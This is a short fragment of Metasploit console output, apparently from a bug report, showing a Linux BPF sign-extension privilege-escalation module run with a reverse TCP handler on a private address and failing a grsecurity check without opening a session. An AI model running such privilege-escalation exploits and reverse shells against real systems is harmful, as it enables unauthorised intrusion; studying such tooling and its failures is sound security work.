 msf6 exploit(linux/local/bpf_sign_extension_priv_esc) > run
[*] Started reverse TCP handler on 192.168.91.140:8888
[*] Running automatic check ("set AutoCheck false" to disable)
[-] Exploit failed: RuntimeError Could not determine grsecurity status
[*] Exploit completed, but no session was created.